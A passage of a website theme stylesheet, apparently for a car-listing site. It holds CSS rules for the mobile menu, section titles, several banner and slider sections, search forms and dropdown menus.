    border-color: #050B20;
}

.mm-panels > .mm-panel .mm-listview {
    padding-top: 0;
}

.mm-panels > .mm-panel {
    padding: 0px 30px 30px;
}

.mm-menu li {
    padding: 0;
}

.mm-navbar__title {
    padding: 0;
}

.mm-menu_fullscreen {
    max-width: 470px;
    width: 470px;
    min-width: 470px;
    /* Extra small devices */
}

@media (max-width: 416px) {
    .mm-menu_fullscreen {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }
}

/* Large devices */
@media (max-width: 1199px) {
    header {
        padding: 20px 0 !important;
    }
}

.mm-panels > .mm-panel.mega-menu {
    position: static;
    opacity: 1;
    visibility: visible;
    height: 100vh;
    width: auto;
}

    .mm-panels > .mm-panel.mega-menu .mega-column {
        width: 100%;
    }

        .mm-panels > .mm-panel.mega-menu .mega-column ul {
            padding: 0 20px;
            margin-bottom: 20px;
        }

            .mm-panels > .mm-panel.mega-menu .mega-column ul li {
                margin-bottom: 20px;
            }

.mobile-navigation {
    width: 24px;
    margin-left: 20px;
    cursor: pointer;
    top: 0;
    display: none;
    /* Large devices */
}

@media (max-width: 1199px) {
    .mobile-navigation {
        display: inline-block;
    }
}

.mobile-navigation a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    font-size: 26px;
}

.mm-wrapper__blocker {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.5);
}

/*** 

====================================================================
Section Title
====================================================================

***/
.boxcar-title {
    position: relative;
    margin-bottom: 41px;
}

    .boxcar-title.white h2 {
        color: #fff;
    }

    .boxcar-title.white p {
        color: #fff;
    }

    .boxcar-title h2 {
        font-family: var(--title-font);
        font-size: 40px;
        font-weight: 700;
        color: var(--theme-color-dark);
        text-transform: capitalize;
        line-height: 45px;
    }

@media (max-width: 991px) {
    .boxcar-title h2 {
        font-size: 30px;
        line-height: 35px;
    }

    .compare-products .box-empty {
        display: none;
    }
}


.boxcar-title .text {
    margin-top: 23px;
}

.boxcar-title .btn-title {
    position: absolute;
    top: 21px;
    right: 0;
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 26px;
    font-family: var(--title-font);
    color: var(--color-primary, var(--theme-color-dark));
}

    .boxcar-title .btn-title svg {
        margin-left: 9px;
        position: relative;
        top: -4px;
    }

.boxcar-title.light .text,
.boxcar-title.light h2,
.boxcar-title.light h1 {
    color: #fff;
}

.boxcar-title.light .sub-title {
    color: var(--theme-color-light);
    letter-spacing: 1.5px;
}

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-v1 {
    background-image: url(../images/banner/banner-page1.jpg?v=1);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
    /* Small devices */
}



@media (max-width: 767px) {

    .boxcar-banner-section-v1 {
        height: unset;
        padding: 50px 0;
    }
}

.boxcar-banner-section-v1 .banner-content {
    width: 924px;
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    /* Medium devices */
    /* Small devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content {
        width: calc(100% - 30px);
    }
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content {
        -webkit-transform: unset;
        transform: unset;
        position: static;
        padding: 0;
    }
}

.boxcar-banner-section-v1 .banner-content > span {
    display: block;
    color: #fff;
    font-size: 16px;
    line-height: 28px;
    margin-bottom: 30px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content > span {
        margin-bottom: 12px;
    }
}

.boxcar-banner-section-v1 .banner-content h2 {
    color: #fff;
    font-size: 70px;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 48px;
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content h2 {
        font-size: 46px;
        line-height: 58px;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tabs-list {
    margin-bottom: 22px;
}

    .boxcar-banner-section-v1 .banner-content .form-tabs-list li {
        display: inline-block;
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        text-transform: capitalize;
        margin-right: 26px;
        cursor: pointer;
        position: relative;
        padding-bottom: 3px;
    }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li:before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background-color: #fff;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li.current:before {
            opacity: 1;
            visibility: visible;
        }

        .boxcar-banner-section-v1 .banner-content .form-tabs-list li:last-child {
            margin-right: 0;
        }

.boxcar-banner-section-v1 .banner-content .form-tab-pane {
    margin-bottom: 60px;
    display: none;
}

    .boxcar-banner-section-v1 .banner-content .form-tab-pane.current {
        display: block;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #fff;
        border-radius: 50px;
        padding: 0 10px;
        height: 76px;
        /* Small devices */
    }

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        display: block;
        height: unset;
        border-radius: 0;
        padding: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
    width: 25%;
    height: 76px;
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
        width: 100%;
    }
}

.boxcar-banner-section-v1 .banner-content .form-submit {
    margin-left: auto;
    /* Medium devices */
    /* Small devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content .form-submit {
        width: 25%;
        position: relative;
        right: 25px;
    }
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-submit {
        width: 100%;
        right: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-submit button, .container-ricerca-home a {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    height: 56px;
    line-height: 56px;
    padding: 0 30px;
    border-radius: 30px;
    background-color: var(--theme-color1);
    /* Small devices */
}

    .boxcar-banner-section-v1 .banner-content .form-submit button i {
        position: relative;
        margin-right: 7px;
        top: 2px;
    }

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content .form-submit button {
        width: 100%;
        border-radius: 0;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content > span {
    display: block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 31px;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
    display: inline-block;
    margin-right: 6px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li {
        margin-bottom: 12px;
    }
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li:last-child {
    margin-right: 0;
}

.boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a {
    background: rgba(255, 255, 255, 0.2);
    display: inline-block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    height: 44px;
    line-height: 44px;
    padding: 0 30px;
    border-radius: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a:hover {
        background-color: #FFFFFF4F;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-content .model-links li a i {
        font-size: 24px;
        line-height: 24px;
        margin-right: 10px;
        margin-top: 2px;
    }

.boxcar-banner-section-v1.banner-style-three {
    background-image: url(../images/banner/banner-hp3.jpg);
}

    .boxcar-banner-section-v1.banner-style-three:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #050B20;
        opacity: 0.4;
    }

.banner-style-three .banner-content-three .form-tab-content {
    position: relative;
    z-index: 5;
}

.boxcar-banner-section-v1.banner-style-three .banner-content-three {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    z-index: 99;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .boxcar-banner-section-v1.banner-style-three .banner-content-three .banner-content {
        position: static;
        -webkit-transform: unset;
        transform: unset;
        text-align: left;
        margin: unset;
    }

.boxcar-banner-section-v1.banner-style-three .form-tab-pane form {
    border-radius: 15px;
}

.boxcar-banner-section-v1.banner-style-three .drop-menu .dropdown {
    border-radius: 15px;
}

.drop-menu {
    position: relative;
    font-size: 15px;
    color: #050B20;
    height: 100%;
    text-align: left;
    height: 76px;
}

    .drop-menu .select {
        cursor: pointer;
        display: block;
        color: #050B20;
        font-size: 15px;
        text-transform: capitalize;
        line-height: 76px;
        padding: 0 30px;
    }

        .drop-menu .select i {
            font-size: 14px;
            margin-top: 0;
            cursor: pointer;
            float: right;
            position: relative;
            right: 10px;
        }

    .drop-menu.active {
        border-radius: 5px 5px 0 0;
    }

        .drop-menu.active:hover,
        .drop-menu.active:focus {
            border-radius: 5px 5px 0 0;
        }

        .drop-menu.active .select {
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            outline: none;
        }

            .drop-menu.active .select i {
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
            }

    .drop-menu:focus {
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: none;
    }

    .drop-menu .dropdown {
        position: absolute;
        width: 100%;
        left: 0;
        margin-top: 1px;
        overflow: hidden;
        display: none;
        max-height: 144px;
        overflow-y: auto;
        z-index: 9999;
        background: #fff;
        padding: 0;
        list-style: none;
        padding: 10px 15px;
        top: 110%;
        border-radius: 10px;
        border: 1px solid #e1e1e1;
    }

        .drop-menu .dropdown li {
            padding: 10px 0;
            cursor: pointer;
            color: #242526;
            border-bottom: 1px solid #e0dfe5;
        }

            .drop-menu.active .select > span,
            .drop-menu.active .select i,
            .drop-menu .dropdown li:hover {
                color: #7686e6;
            }

            .drop-menu .dropdown li:last-child {
                border-bottom: 0;
            }

/*** 

====================================================================
  banner section two
====================================================================

***/
.boxcar-banner-section-two {
    position: relative;
}

    .boxcar-banner-section-two .banner-slider {
        position: relative;
    }

        .boxcar-banner-section-two .banner-slider .banner-slide {
            position: relative;
            z-index: 9;
        }

            .boxcar-banner-section-two .banner-slider .banner-slide:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: #050B20;
                opacity: 0.4;
            }

            .boxcar-banner-section-two .banner-slider .banner-slide .right-box {
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 0;
                width: 100%;
                z-index: 99;
            }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title {
                    font-size: 40px;
                    font-weight: 700;
                    color: var(--theme-color-light);
                    margin-bottom: 21px;
                    display: inline-block;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .sub-title small {
                        position: relative;
                        top: -2px;
                        font-size: 20px;
                        font-weight: 500;
                        line-height: 30px;
                        margin-left: 12px;
                    }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
                    font-size: 70px;
                    color: var(--theme-color-light);
                    font-weight: 700;
                    line-height: normal;
                }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    margin-bottom: 27px;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li {
                        position: relative;
                        color: var(--theme-color-light);
                        padding-left: 28px;
                        margin-right: 30px;
                    }

                        .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li:last-child {
                            margin-right: 0;
                        }

                        .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul li i {
                            position: absolute;
                            top: 3px;
                            left: 0;
                        }

                .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn {
                    padding: 17px 26px 15px;
                    background-color: var(--theme-color-light);
                    font-family: var(--title-font);
                    border: 1px solid var(--theme-color-light);
                    font-size: 15px;
                    font-weight: 500;
                    display: inline-block;
                    border-radius: 12px;
                }

                    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box .banner-btn svg {
                        position: relative;
                        top: -1px;
                        fill: var(--theme-color-dark);
                        width: 14px;
                        height: 14px;
                        margin-left: 11px;
                    }

    .boxcar-banner-section-two .banner-thumbs {
        position: absolute;
        bottom: 40px;
        left: 0;
        width: 100%;
        z-index: 99;
    }

        .boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb {
            display: inline-block;
            float: none;
            margin-right: 30px;
            font-size: 16px;
            font-weight: 500;
            padding-bottom: 10px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.3);
            color: #fff;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            cursor: pointer;
        }

            .boxcar-banner-section-two .banner-thumbs .banner-slider-thumbs .banner-slide-thumb.slick-current {
                border-color: #fff;
            }

/*** 

====================================================================
  banner section four
====================================================================

***/
.boxcar-banner-section-four {
    position: relative;
    /* height: 100vh; */
}

@media (max-width: 1550px) {
    .boxcar-banner-section-four {
        height: 100vh;
    }
}

.boxcar-banner-section-four .banner-slider-v4 {
    position: relative;
    height: 100%;
}

    .boxcar-banner-section-four .banner-slider-v4 .slick-track,
    .boxcar-banner-section-four .banner-slider-v4 .slick-list {
        height: 100%;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide,
        .boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide {
            height: 100%;
        }

            .boxcar-banner-section-four .banner-slider-v4 .slick-track .banner-slide >,
            .boxcar-banner-section-four .banner-slider-v4 .slick-list .banner-slide > {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
            }

    .boxcar-banner-section-four .banner-slider-v4 .slick-dots {
        bottom: 70px;
        left: 14vw;
        -webkit-transform: unset;
        transform: unset;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        margin-left: 65px;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-dots li {
            width: auto;
            height: auto;
        }

            .boxcar-banner-section-four .banner-slider-v4 .slick-dots li button {
                width: 20px;
                height: 4px;
                background: #fff;
                border-radius: 30px;
                padding: 0;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
            }

            .boxcar-banner-section-four .banner-slider-v4 .slick-dots li.slick-active button {
                width: 35px;
            }

    .boxcar-banner-section-four .banner-slider-v4 .slick-prev,
    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        bottom: 60px;
        top: auto;
        -webkit-transform: unset;
        transform: unset;
        z-index: 99;
        left: 13vw;
        right: auto;
        border-color: #fff;
    }

        .boxcar-banner-section-four .banner-slider-v4 .slick-prev:before,
        .boxcar-banner-section-four .banner-slider-v4 .slick-next:before {
            color: #fff;
            font-size: 20px;
        }

    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        margin-left: 210px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide {
        position: relative;
        z-index: 9;
    }

        .boxcar-banner-section-four .banner-slider-v4 .banner-slide:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box {
            position: absolute;
            top: 50%;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
            left: 0;
            width: 100%;
            z-index: 99;
        }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title {
                font-size: 40px;
                font-weight: 700;
                color: var(--theme-color-light);
                margin-bottom: 21px;
                display: inline-block;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .sub-title small {
                    position: relative;
                    top: -2px;
                    font-size: 20px;
                    font-weight: 500;
                    line-height: 30px;
                    margin-left: 12px;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
                font-size: 70px;
                color: var(--theme-color-light);
                font-weight: 700;
                line-height: normal;
            }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                margin-bottom: 27px;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-light);
                    padding-left: 28px;
                    margin-right: 30px;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li:last-child {
                        margin-right: 0;
                    }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box ul li {
                    position: absolute;
                    top: 3px;
                    left: 0;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn {
                padding: 17px 26px 15px;
                background-color: var(--theme-color-light);
                font-family: var(--title-font);
                border: 1px solid var(--theme-color-light);
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
                border-radius: 12px;
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box .banner-btn svg {
                    position: relative;
                    top: -1px;
                    fill: var(--theme-color-dark);
                    width: 14px;
                    height: 14px;
                    margin-left: 11px;
                }

            .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
                position: absolute;
                bottom: -274px;
                right: 60px;
                border-radius: 16px;
                width: 360px;
                padding: 60px;
                background: rgba(255, 255, 255, 0.1);
                -webkit-backdrop-filter: blur(7.5px);
                backdrop-filter: blur(7.5px);
            }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
                    margin-bottom: 54px;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items:last-child {
                        margin-bottom: 0;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items i {
                        display: block;
                        color: #fff;
                        font-size: 30px;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items span {
                        color: var(--theme-color-light);
                        font-size: 15px;
                        display: inline-block;
                        margin: 12px 0 -1px;
                    }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items .title {
                        font-size: 20px;
                        font-weight: 500;
                        color: var(--theme-color-light);
                        margin-bottom: 0;
                    }

                .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn {
                    font-family: var(--title-font);
                    font-weight: 500;
                    font-size: 15px;
                    background-color: var(--theme-color-light);
                    padding: 20px 73px 19px;
                    display: inline-block;
                }

                    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .btn-box .btn svg {
                        position: relative;
                        top: -2px;
                        margin-left: 9px;
                    }

/*** 

====================================================================
  banner section five
====================================================================

***/
.boxcar-banner-section-five {
    position: relative;
    padding-bottom: 0;
    padding-top: 100px;
    height: unset;
    position: relative;
    z-index: 1;
    margin-bottom: -180px;
}

    .boxcar-banner-section-five:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: calc(100% - 220px);
        background: #EEF1FB;
        z-index: -1;
    }

    .boxcar-banner-section-five .image-column {
        margin-top: -120px;
    }

    .boxcar-banner-section-five .banner-content {
        width: 924px;
        margin: 0 auto;
        text-align: center;
        margin: auto;
        border-radius: 50px;
    }

        .boxcar-banner-section-five .banner-content > span {
            display: block;
            color: var(--theme-color-dark);
            font-size: 16px;
            line-height: 28px;
            margin-bottom: 30px;
        }

        .boxcar-banner-section-five .banner-content h2 {
            color: var(--theme-color-dark);
            font-size: 70px;
            text-transform: capitalize;
            font-weight: 700;
            margin-bottom: 48px;
        }

        .boxcar-banner-section-five .banner-content .form-tabs-list {
            margin-bottom: 22px;
        }

            .boxcar-banner-section-five .banner-content .form-tabs-list li {
                display: inline-block;
                color: #fff;
                font-size: 16px;
                font-weight: 500;
                text-transform: capitalize;
                margin-right: 26px;
                cursor: pointer;
                position: relative;
                padding-bottom: 3px;
            }

                .boxcar-banner-section-five .banner-content .form-tabs-list li:before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: #fff;
                    opacity: 0;
                    visibility: hidden;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

                .boxcar-banner-section-five .banner-content .form-tabs-list li.current:before {
                    opacity: 1;
                    visibility: visible;
                }

                .boxcar-banner-section-five .banner-content .form-tabs-list li:last-child {
                    margin-right: 0;
                }

        .boxcar-banner-section-five .banner-content .form-tab-pane {
            margin-bottom: 60px;
            display: none;
        }

            .boxcar-banner-section-five .banner-content .form-tab-pane.current {
                display: block;
            }

            .boxcar-banner-section-five .banner-content .form-tab-pane form {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                background: #fff;
                border-radius: 50px;
                padding: 0 10px;
                height: 76px;
            }

                .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
                    width: 23%;
                    height: 76px;
                    position: relative;
                }

                    .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:nth-child(4):before {
                        display: none;
                    }

                    .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
                        content: "";
                        position: absolute;
                        top: 50%;
                        right: 0;
                        width: 1px;
                        height: 36px;
                        background: #e1e1e1;
                        -webkit-transform: translateY(-50%);
                        transform: translateY(-50%);
                    }

        .boxcar-banner-section-five .banner-content .form-submit {
            margin-left: auto;
        }

            .boxcar-banner-section-five .banner-content .form-submit button {
                color: #fff;
                font-size: 20px;
                font-weight: 500;
                width: 56px;
                height: 56px;
                line-height: 60px;
                text-align: center;
                border-radius: 50%;
                background-color: var(--theme-color1);
                padding-top: 3px;
            }

        .boxcar-banner-section-five .banner-content .form-tab-content > span {
            display: block;
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            margin-bottom: 31px;
        }

        .boxcar-banner-section-five .banner-content .form-tab-content .model-links li {
            display: inline-block;
            margin-right: 6px;
        }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li:last-child {
                margin-right: 0;
            }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li a {
                background: rgba(255, 255, 255, 0.2);
                display: inline-block;
                color: #fff;
                font-size: 15px;
                font-weight: 500;
                height: 44px;
                line-height: 44px;
                padding: 0 30px;
                border-radius: 30px;
            }

            .boxcar-banner-section-five .banner-content .form-tab-content .model-links li a {
                margin-right: 5px;
            }

    .boxcar-banner-section-five.banner-style-three {
        background-image: url(../images/banner/banner-hp3.jpg);
    }

        .boxcar-banner-section-five.banner-style-three:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #050B20;
            opacity: 0.4;
        }

        .boxcar-banner-section-five.banner-style-three .banner-content-three {
            position: absolute;
            top: 50%;
            left: 0;
            width: 100%;
            z-index: 99;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

            .boxcar-banner-section-five.banner-style-three .banner-content-three .banner-content {
                position: static;
                -webkit-transform: unset;
                transform: unset;
                text-align: left;
                margin: unset;
            }

        .boxcar-banner-section-five.banner-style-three .form-tab-pane form {
            border-radius: 15px;
        }

        .boxcar-banner-section-five.banner-style-three .drop-menu .dropdown {
            border-radius: 15px;
        }

/*** 

====================================================================
  banner section six
====================================================================

***/
.boxcar-banner-section-six {
    position: relative;
}

    .boxcar-banner-section-six::before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        width: 946px;
        height: 820px;
        background-image: url(../images/resource/banner-six.png);
    }

    .boxcar-banner-section-six .content-column .inner-column {
        padding: 252px 0 254px;
    }

        .boxcar-banner-section-six .content-column .inner-column span {
            color: var(--theme-color-dark);
            margin-bottom: 23px;
            display: inline-block;
        }

        .boxcar-banner-section-six .content-column .inner-column h1 {
            font-size: 70px;
            font-weight: 700;
            margin-bottom: 41px;
        }

        .boxcar-banner-section-six .content-column .inner-column .btn-box {
            margin-bottom: 63px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
                font-weight: 500;
                font-size: 15px;
                font-family: var(--title-font);
                line-height: 26px;
                text-transform: capitalize;
                padding: 14px 26px 12px;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                display: inline-block;
                color: var(--theme-color-dark);
                margin-right: 30px;
            }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:last-child {
                    margin-right: 0;
                }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg {
                    position: relative;
                    top: -4px;
                    color: var(--theme-color-dark);
                    width: 14px;
                    height: 14px;
                    margin-left: 10px;
                }

                .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover {
                    background-color: var(--theme-color1);
                    color: var(--theme-color-light);
                }

        .boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title {
            margin-bottom: 23px;
        }

            .boxcar-banner-section-six .content-column .inner-column .right-box .boxcar-title h6 {
                font-size: 16px;
                color: var(--theme-color-dark);
                font-weight: 500;
            }

        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
                margin-right: 10px;
            }

                .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li:last-child {
                    margin-right: 0;
                }

                .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a {
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    padding: 7px 30px 7px;
                    border-radius: 50px;
                    border: 1px solid var(--Border, #E1E1E1);
                    display: inline-block;
                }

                    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a i {
                        color: #000;
                        font-size: 24px;
                        margin-right: 11px;
                        position: relative;
                        -webkit-transition: all 0.3s ease;
                        transition: all 0.3s ease;
                        top: 5px;
                    }

                    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover {
                        background: var(--theme-color1);
                        color: #fff;
                        border-color: transparent;
                    }

                        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li a:hover i {
                            color: #fff;
                        }

/*** 

====================================================================
  banner section seven
====================================================================

***/
.boxcar-banner-section-seven {
    position: relative;
}

    .boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-prev {
        left: 5vw;
    }

    .boxcar-banner-section-seven.v10 .banner-slider-v7 .slick-next {
        right: 5vw;
    }

    .boxcar-banner-section-seven.v10 .large-container {
        max-width: 1829px;
        padding: 0 15px;
    }

    .boxcar-banner-section-seven.v10 .form-tab-content {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        z-index: 99;
    }

    .boxcar-banner-section-seven.v10 .form-submit {
        margin-left: auto;
    }

        .boxcar-banner-section-seven.v10 .form-submit button {
            color: #fff;
            font-size: 15px;
            font-weight: 500;
            height: 56px;
            line-height: 56px;
            padding: 0 30px;
            border-radius: 16px;
            border: 1px solid #fff;
            background: transparent;
        }

            .boxcar-banner-section-seven.v10 .form-submit button i {
                position: relative;
                margin-right: 7px;
                top: 2px;
            }

    .boxcar-banner-section-seven.v10 form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #050B20;
        border-radius: 16px 16px 0px 0px;
        padding: 10px 20px;
    }

        .boxcar-banner-section-seven.v10 form .form_boxes {
            width: 20%;
            height: 76px;
            position: relative;
        }

            .boxcar-banner-section-seven.v10 form .form_boxes:before {
                content: "";
                position: absolute;
                top: 50%;
                right: 0;
                width: 1px;
                height: 36px;
                background: #fff;
                opacity: 0.2;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
            }

            .boxcar-banner-section-seven.v10 form .form_boxes:nth-child(4):before {
                display: none;
            }

        .boxcar-banner-section-seven.v10 form .drop-menu .select {
            color: #fff;
        }

    .boxcar-banner-section-seven .banner-slider-v7 {
        position: relative;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-prev,
        .boxcar-banner-section-seven .banner-slider-v7 .slick-next {
            width: 60px;
            height: 40px;
            border-radius: 30px;
            background: rgba(255, 255, 255, 0.2);
            -webkit-backdrop-filter: blur(10px);
            backdrop-filter: blur(10px);
            z-index: 99;
            border: 0;
        }

            .boxcar-banner-section-seven .banner-slider-v7 .slick-prev:before,
            .boxcar-banner-section-seven .banner-slider-v7 .slick-next:before {
                color: #fff;
            }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-prev {
            left: 8vw;
        }

        .boxcar-banner-section-seven .banner-slider-v7 .slick-next {
            right: 8vw;
        }

    .boxcar-banner-section-seven .banner-slider-v7 {
        width: 100%;
        border-radius: 16px;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
            position: relative;
            z-index: 9;
        }

            .boxcar-banner-section-seven .banner-slider-v7 .banner-slide:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: #050B20;
                opacity: 0.3;
                border-radius: 16px;
            }

            .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box {
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 0;
                width: 100%;
                z-index: 99;
            }

                .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
